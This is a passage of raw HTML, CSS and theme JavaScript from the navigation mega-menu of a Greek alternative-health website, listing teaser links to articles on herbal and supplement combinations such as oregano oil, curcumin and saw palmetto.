                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:25:56+03:00" >21 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/tumericboswelliapiperine-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/13/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%ba%ce%bf%cf%85%ce%bc%ce%af%ce%bd%ce%b7%cf%82-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%af%ce%bd%ce%b7%cf%82-%ce%ba/" rel="bookmark" title="Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού">Συνδυασμός Κουρκουμίνης Πιπερίνης και Ινδικού λιβανιού</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T21:00:33+03:00" >13 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Κοινωνικά θέματα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Δωρεάν φάρμακα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Οικολογία-Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Το γέλιο είναι υγεία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/"><div class="tdb-menu-item-text">Διατροφή</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_61 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .block-mega-child-cats{
					width: 160px;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_61 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7687","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "1580";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "316";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός Ριγανελαίου και Ελαιολάδου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/oregano-oil-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/14/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%cf%81%ce%b9%ce%b3%ce%b1%ce%bd%ce%b5%ce%bb%ce%b1%ce%af%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bb%ce%b1%ce%b9%ce%bf%ce%bb%ce%ac%ce%b4/" rel="bookmark" title="Συνδυασμός Ριγανελαίου και Ελαιολάδου">Συνδυασμός Ριγανελαίου και Ελαιολάδου</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:52:48+03:00" >14 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/" class="td-post-category">Βότανα</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" class="td-image-wrap " title="Saw Palmetto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/Serenoa-repens-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/08/saw-palmetto/" rel="bookmark" title="Saw Palmetto">Saw Palmetto</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:16:57+03:00" >8 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
